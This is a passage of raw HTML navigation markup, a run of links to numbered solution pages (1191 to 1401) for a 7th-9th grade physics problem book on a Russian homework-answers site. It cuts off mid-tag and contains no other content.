href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1191.html">1191</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1192.html">1192</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1193.html">1193</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1194.html">1194</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1195.html">1195</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1196.html">1196</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1197.html">1197</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1198.html">1198</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1199.html">1199</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1200.html">1200</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1201.html">1201</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1202.html">1202</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1203.html">1203</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1204.html">1204</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1205.html">1205</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1206.html">1206</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1207.html">1207</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1208.html">1208</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1209.html">1209</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1210.html">1210</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1211.html">1211</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1212.html">1212</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1213.html">1213</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1214.html">1214</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1215.html">1215</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1216.html">1216</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1217.html">1217</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1218.html">1218</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1219.html">1219</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1220.html">1220</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1221.html">1221</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1222.html">1222</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1223.html">1223</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1224.html">1224</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1225.html">1225</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1226.html">1226</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1227.html">1227</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1228.html">1228</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1229.html">1229</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1230.html">1230</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1231.html">1231</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1232.html">1232</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1233.html">1233</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1234.html">1234</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1235.html">1235</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1236.html">1236</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1237.html">1237</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1238.html">1238</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1239.html">1239</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1240.html">1240</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1241.html">1241</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1242.html">1242</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1243.html">1243</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1244.html">1244</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1245.html">1245</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1246.html">1246</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1247.html">1247</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1248.html">1248</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1249.html">1249</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1250.html">1250</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1251.html">1251</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1252.html">1252</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1253.html">1253</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1254.html">1254</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1255.html">1255</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1256.html">1256</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1257.html">1257</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1258.html">1258</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1259.html">1259</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1260.html">1260</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1261.html">1261</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1262.html">1262</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1263.html">1263</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1264.html">1264</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1265.html">1265</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1266.html">1266</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1267.html">1267</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1268.html">1268</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1269.html">1269</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1270.html">1270</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1271.html">1271</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1272.html">1272</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1273.html">1273</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1274.html">1274</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1275.html">1275</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1276.html">1276</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1277.html">1277</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1278.html">1278</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1279.html">1279</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1280.html">1280</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1281.html">1281</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1282.html">1282</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1283.html">1283</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1284.html">1284</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1285.html">1285</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1286.html">1286</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1287.html">1287</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1288.html">1288</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1289.html">1289</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1290.html">1290</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1291.html">1291</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1292.html">1292</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1293.html">1293</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1294.html">1294</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1295.html">1295</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1296.html">1296</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1297.html">1297</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1298.html">1298</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1299.html">1299</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1300.html">1300</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1301.html">1301</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1302.html">1302</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1303.html">1303</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1304.html">1304</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1305.html">1305</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1306.html">1306</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1307.html">1307</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1308.html">1308</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1309.html">1309</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1310.html">1310</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1311.html">1311</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1312.html">1312</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1313.html">1313</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1314.html">1314</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1315.html">1315</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1316.html">1316</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1317.html">1317</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1318.html">1318</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1319.html">1319</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1320.html">1320</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1321.html">1321</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1322.html">1322</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1323.html">1323</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1324.html">1324</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1325.html">1325</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1326.html">1326</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1327.html">1327</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1328.html">1328</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1329.html">1329</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1330.html">1330</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1331.html">1331</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1332.html">1332</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1333.html">1333</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1334.html">1334</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1335.html">1335</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1336.html">1336</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1337.html">1337</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1338.html">1338</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1339.html">1339</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1340.html">1340</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1341.html">1341</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1342.html">1342</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1343.html">1343</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1344.html">1344</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1345.html">1345</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1346.html">1346</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1347.html">1347</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1348.html">1348</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1349.html">1349</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1350.html">1350</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1351.html">1351</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1352.html">1352</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1353.html">1353</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1354.html">1354</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1355.html">1355</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1356.html">1356</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1357.html">1357</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1358.html">1358</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1359.html">1359</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1360.html">1360</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1361.html">1361</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1362.html">1362</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1363.html">1363</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1364.html">1364</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1365.html">1365</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1366.html">1366</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1367.html">1367</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1368.html">1368</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1369.html">1369</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1370.html">1370</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1371.html">1371</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1372.html">1372</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1373.html">1373</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1374.html">1374</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1375.html">1375</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1376.html">1376</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1377.html">1377</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1378.html">1378</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1379.html">1379</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1380.html">1380</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1381.html">1381</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1382.html">1382</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1383.html">1383</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1384.html">1384</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1385.html">1385</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1386.html">1386</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1387.html">1387</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1388.html">1388</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1389.html">1389</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1390.html">1390</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1391.html">1391</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1392.html">1392</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1393.html">1393</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1394.html">1394</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1395.html">1395</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1396.html">1396</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1397.html">1397</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1398.html">1398</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1399.html">1399</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1400.html">1400</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1401.html">1401</a><a 